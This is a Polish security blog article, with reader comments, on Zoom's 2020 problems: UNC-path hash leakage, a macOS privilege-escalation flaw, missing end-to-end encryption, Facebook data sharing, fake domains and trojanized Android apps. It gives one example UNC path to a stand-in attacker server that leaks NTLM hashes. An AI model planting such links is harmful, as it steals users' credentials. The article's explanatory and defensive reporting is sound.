Ostatnio Zoom znalazł się w centrum uwagi. Nagle miliony ludzi na całym świecie zaczęły z niego intensywnie korzystać, a badacze zaczęli wykrywać różne, mniejsze lub większe podatności. Nie tylko badacze zajęli się tym tematem.

Cyberprzestępcy również dostrzegli potencjał tego narzędzia. Było tylko kwestią czasu, aby zaczęli nakłaniać internautów do instalowania fałszywych lub złośliwych aplikacji do wideokonferencji, by mogli czerpać korzyści z wielkiej populacji użytkowników.

Dokładniejsza analiza aplikacji Zoom ujawnia kilka znaczących problemów, tj. krytyczne podatności, szyfrowanie, a także zliberalizowane podejście do prywatności i bliską współpracę z Facebookiem.

Podatności… te mniejsze i te większe



W ostatnich dniach ujawniono podatność w oprogramowaniu Zoom dla systemu Windows, która może doprowadzić do przejęcia danych logowania do systemu operacyjnego. Luka polega na możliwości „wstrzyknięcia” ścieżki UNC (Universal Naming Convention) jako fragmentu rozmowy na czacie. Wklejona ścieżka jest aktywnym linkiem, w który rozmówca może kliknąć. Jeżeli ścieżka odnosi się do zasobu sieciowego montowanego w protokole SMB (np. \\evil.server.com\images\cat.jpg), to Windows domyślnie będzie próbował nawiązać połączenie poprzez protokół SMB do zdalnej ścieżki UNC i w tym momencie system ujawni login i hash NTLM hasła. Skrót (hash) hasła można łatwo złamać i otrzymać prawdziwe dane do logowania (co zademonstrował inny badacz). Podatność ta nie musi być taka groźna, jak początkowo wyglądała. Rzeczywiście można pozyskać hash hasła, jednak jego wykorzystanie do ataku nie jest już trywialne. Warto tu zapoznać się z komentarzami Adama Ziai i zrozumieć różnicę pomiędzy NTLM a Net-NTLM (do czego zachęcamy).



Dystrybucje Zoom na macOS także zawierają nowe i groźne podatności. Ujawniono problem nieautoryzowanego podniesienia uprawnień i wykonywanie aplikacji z prawami uprzywilejowanego użytkownika (root). Instalator Zooma używa wywołania API AuthorizationExecuteWithPrivileges, w którym istnieje możliwość przekazania jako parametru programu do uruchomienia z uprawnieniami roota. Parametr ten może być edytowalny przez nieuprzywilejowanego użytkownika. Jest to oczywisty problem bezpieczeństwa, który może być w bardzo prosty sposób wykorzystany do instalacji złośliwej aplikacji. Pokazano również, jak posiadając uprawnienia do „wyjątku”, można wstrzyknąć złośliwą bibliotekę do zaufanego kontekstu procesu Zooma. Daje to złośliwemu oprogramowaniu możliwość nagrywania wszystkich spotkań lub po prostu uruchamia proces Zooma w tle, aby w dowolnym momencie uzyskać dostęp do mikrofonu i kamery internetowej.

Szyfrowanie E2E

Mimo zapewnień producenta Zooma o szyfrowaniu komunikacji od urządzenia do urządzenia (tzw. E2E, end-to-end), okazuje się, że to nie do końca prawda. W spotkaniach wideo – nawet przy wskazaniu opcji szyfrowania podczas zakładania wideokonferencji („Require Encryption for 3rd Party Endpoints”) – oprogramowanie nie stosuje szyfrowania. Twórcy oświadczają wprost, iż obecnie nie można włączyć szyfrowania E2E dla spotkań wideo. Spotkania wideo używają kombinacji TCP i UDP. Połączenia TCP są zabezpieczone przy użyciu TLS, a połączenia UDP są szyfrowane za pomocą AES przy użyciu klucza negocjowanego przez połączenie TLS. Oznacza to, że szyfrowanie jest w warstwie transportowej i w dużym uogólnieniu połączenie jest zabezpieczone „z zewnątrz”, jednak prywatność nie zostaje zachowana. Może to oznaczać, że osoby mające dostęp do infrastruktury centralnej Zooma mają dostęp do informacji w sposób jawny. Dodatkowo warto zwrócić uwagę, iż Zoom nie udostępnił „raportu transparentności” opisującego, w jaki sposób firma chroni dane swoich klientów oraz w jaki sposób i w jakiej ilości udostępnia informacje różnym służbom.

W zakresie ochrony prywatności użytkowników aplikacji model działania firmy pozostawia wiele do życzenia. Ujawniono, iż aplikacja Zooma przekazuje informacje do Facebooka. Aplikacja powiadamia Facebook, gdy użytkownik włączy Zooma, przekazując szczegóły o urządzeniu użytkownika, takie jak model, strefa czasowa i miasto, z którego się on łączy, jakiego operatora telefonicznego używa, przesyłany jest także unikalny identyfikator reklamodawcy. Opisane tu praktyki nie są w sposób precyzyjny zawarte w Polityce Prywatności.

Fałszywe domeny Zoom



Obecna sytuacja, gdy powinniśmy się izolować, sprawia, że internet i wszelkiego rodzaju narzędzia pracy grupowej zaczęły się cieszyć większą popularnością. Wzrost wykorzystania oprogramowania wideokonferencyjnego bardzo zwiększył popularność Zooma w firmach. Przestępcy szybko wykorzystali potrzebę rynku i zaczęli rejestrować nieprawdziwe domeny podszywające się pod Zooma, aby infekować komputery i wykradać dane użytkowników. Raport pokazuje trend, w którym od początku roku zarejestrowano ponad 1700 złośliwych domen symulujących usługę Zoom, z czego 25% powstało w ostatnim tygodniu. Bazując na tych serwisach, przestępcy dystrybuują oprogramowanie z dołączonymi „dodatkami” w postaci modułów ściągających złośliwy kod (np. zoom-us-zoom_##########.exe).

Fałszywe aplikacje mobilne



Oczywiście w świecie aplikacji mobilnych przestępcy również zaczęli dystrybuować wersje klienta Zoom. Zmodyfikowali oni oryginalną aplikację, ponownie ją zapakowali i zaczęli rozpowszechniać w internecie w różnych repozytoriach (poza oficjalnym sklepem Google Play), czekając na zainstalowanie złośliwej wersji Zoom przez nowe ofiary. Przykładem są aplikacje:

Analyzed sample: 30a1a22dcf7fa0b62809f510a43829b1

Packagename: us.zoom.videomeetings

Detection: Android.Trojan.Downloader.UJ

App label: Zoom

Analyzed sample: 9930b683d4b31a3398da0fb75c27d056

Packagename: app.z1_android_421120320_app_original_file

Detection: Android.Trojan.HiddenAds.AJR

App label: ZOOM Cloud MeetingsChociaż interfejs użytkownika jest identyczny jak u oryginalnej aplikacji, to ma dodatkową „funkcjonalność” ukrytą przed użytkownikiem. Złośliwe oprogramowanie próbuje pobrać złośliwy kod (payload) i go zainstalować.

Zoom tłumaczy i naprawia

Firma Zoom bardzo szybko zareagowała na zauważone problemy. 1 kwietnia opublikowała informację, w której opisała całą sytuację szybkiego rozwoju produktu i działań, jakie są podejmowane, by sprostać oczekiwaniom użytkowników. Z ważniejszych faktów:

- 27 marca zrezygnowano z używania SDK Facebooka w kliencie iOS i zbierania informacji o użytkowniku,

- 29 marca zmieniono politykę prywatności, opisując jednoznacznie kwestie gromadzenia i przetwarzania,

- 1 kwietnia udostępniono poprawki na ujawnione (opisane powyżej) luki.

Dodatkowo wskazano uruchomienie działań mających podnieść bezpieczeństwo i – przede wszystkim – zaufanie do produktu. Są to program Bug Bounty, a także cotygodniowe spotkania omawiające bezpieczeństwo. Tak więc reakcja firmy na problemy z bezpieczeństwem rzutujące mocno na wizerunek narzędzia trzeba odbierać pozytywnie.

I co dalej …

Czytając powyższe, trzeba zrozumieć, iż Zoom jest po prostu oprogramowaniem do wideokonferencji. Został wyprodukowany w pewnym modelu biznesowym, z którym każdy się godził (kwestia szyfrowania czy ochrony prywatności). Być może część użytkowników nie do końca analizowała zapisy polityki. A obecnie znaczący wzrost popularności sprawił, że przestępcy zaczęli wykorzystywać słabości narzędzia na wszystkie sobie znane sposoby.

Na rynku jest więcej narzędzi typu Zoom (Webex, MS Teams, Polycom czy Skype). Czy są one lepsze i bezpieczniejsze? Dobór odpowiedniego narzędzia to kompromis pomiędzy bezpieczeństwem, prywatnością, funkcjonalnością i kosztem. Warto mieć na uwadze, co dla nas jest najważniejsze i wybrać świadomie. Warto na przykładzie Zooma zobaczyć, na jak wiele wymiarów bezpieczeństwa trzeba zwracać uwagę. Widać, jak wzrost popularności obnażył niedoskonałości produktu, ale również jak zarządzający firmą reagowali, by nie zmarnować potencjału produktu.

Komentarze

„Dystrybucje Zoom na iOS także zawierają nowe i groźne podatności. Ujawniono problem nieautoryzowanego podniesienia uprawnień i wykonywanie aplikacji z prawami uprzywilejowanego użytkownika (root).”

na iOS czy na macOS?

macOS – już poprawiam, dziękuję

>Luka polega na możliwości „wstrzyknięcia” ścieżki UNC

już została zamknięta:

https://support.zoom.us/hc/en-us/articles/201361953-New-Updates-for-Windows

Current Release

April 2, 2020 Version 4.6.9 (19253.0401)

Download Type: Prompted

Download here: Download Center

Resolved issues

Resolved an issue where a malicious party could use UNC links to leak a user’s hashed password

A co z wideokonferencjami przez Jitsi? Darmowa, otwartoźródłowa aplikacja która na pełnym OS nie potrzebuje instalacji a na mobilnym ma tylko klienta z minimalnymi uprawnieniami.

Polecam

meet.jit.si

Też lubie.

Fajny, ale niestety brak szyfrowania E2E :(

A gdyby smb czy inny protokół nie miał podpisów cyfrowych to Adam nadal miałby rację? Trochę jestem nie w temacie ale może błędne jest samo podejście w którym uważa się że w realingu chodzi o pozyskanie haseł

Z tym szyfrowaniem e2e to dość ciekawa sprawa. Wygada na to, że Webex jest w tej chwili jedynym narzędziem na runku, które to oferuje i to nie by Default.

Jeśli chodzi o szyfrowanie E2E warto poznać dwa źródła:

* Zoom – opis szyfrowania w produkcie:

https://blog.zoom.us/wordpress/2020/04/01/facts-around-zoom-encryption-for-meetings-webinars/

* Opracowanie Bill’a Marczak and John’a Scott-Railton w ramach CitizenLab „Move Fast & Roll Your Own Crypto”

https://citizenlab.ca/2020/04/move-fast-roll-your-own-crypto-a-quick-look-at-the-confidentiality-of-zoom-meetings/

Ale o tym wszystkim wiedzieli polscy i chińscy uczniowie wystawiając mu fatalne oceny w sklepie googla i appla

W celu minimalizacji ryzyk i ograniczenia zagrożeń związanych z przejęciem telekonferencji wskazywane są następujące kroki, możliwe do podjęcia:

1. Nie upubliczniaj spotkań, ani klas. W Zoom dostępne są dwie opcje, aby ustawić spotkanie jako prywatne:

– wymagane hasło do spotkania

– funkcja poczekalni i kontrolowane przyjmowanie gości.

2. Nie udostępniaj linku do telekonferencji lub zajęć w nieograniczonym publicznie dostępnym poście w mediach społecznościowych. Przekaż link bezpośrednio do osób, które mają być uczestnikami konferencji.

3. Zarządzaj opcjami udostępniania ekranu (screensharing options). Zmień udostępnianie ekranu na „Tylko host” (“Host Only.”).

4. Upewnij się, że użytkownicy korzystają ze zaktualizowanej wersji aplikacji do zdalnego dostępu / spotkań. Zoom zaktualizował swoje oprogramowanie i opisane powyżej podatności zostały wyeliminowane).

5. Upewnij się, że zasady lub wytyczne dotyczące telepracy Twojej organizacji spełniają wymagania dotyczące bezpieczeństwa fizycznego i bezpieczeństwa informacji.

Źródło: https://www.fbi.gov/contact-us/field-offices/boston/news/press-releases/fbi-warns-of-teleconferencing-and-online-classroom-hijacking-during-covid-19-pandemic

Warto zwrócić uwagę na „skład właścicielski” Zooma. Wtedy wymiana kluczy z chińskim serwerami przestaje być tak zastanawiająca. Inna ciekawa sprawa. USA przelały 1.3 miliarda Zoomowi w ramach organizacji spotkań (https://theintercept.com/2020/04/03/zooms-encryption-is-not-suited-for-secrets-and-has-surprising-links-to-china-researchers-discover/) nie zastanawiając się chyba kogo w ten sposób finansują…. i kto jeszcze ich słucha. Towarzysze zacierają ręce.

Niestety zawsze mozna coś, wstrzyknąć, podsłuchać, a hasła zawierające jedynie cyfry 0-9 tak jak zoom teraz rewelacje wprowadził chwilowo dają poczucie że nikt nie wejdzie nam na meeting, nic bardziej mylnego cyberprzestepcy doskonale sobie dają radę z o niebo lepszymi utrudenieniami niż te parę cyferek.

Tymczasem w Nowym Jorku wprowadzono zakaz korzystania z oprogramowania Zoom w szkołach

https://www.geekwire.com/2020/new-york-city-schools-ban-zoom-due-security-concerns-shift-microsoft-teams/

Zupełnie nie z powodów związanych z bezpieczeństwem.

Hej,

No chyba wlasnie z tych powodow – chyba ze nie zrozumialem zawartosci linku albo Twojego sarkazmu :D

Pozdro!

Czy wersja zoom 6.8.9

pozwala na darmowy new meeting bo według mnie nie?

Poprawili ze wzgledu na Zaufanie do produktu <— hehe, dobry zart.

Mamy 2023 i obecnie korzystanie z Zoom to tragedia. Wygląda na to, że bezpieczeństwo zostało przez producenta zrozumiane jako utrudnianie użytkownikom komunikacji poprzez utratę kontaktów, historii rozmów, wymuszanie pamiętania kluczy i haseł. Brak ergonomii dorósł już do rangi anty-komunikatora. Program ze znanego sobie powodu wyzwala mechanizmy weryfikacji „masz Zoom, ale skomunikuj się czymś innym żeby dostać kod”, i jak to coś innego nie zadziała, to tracisz, o zgrozo, konto nawet jak pamiętasz swoje skrzętnie pilnowane dane autoryzacyjne. Powstaje więc pytanie: po co pilnować swoich loginów, skoro sam Zoom je podważy i nas zablokuje (zaatakuje) z powodu „Wykryliśmy że wyszedłeś z domu”.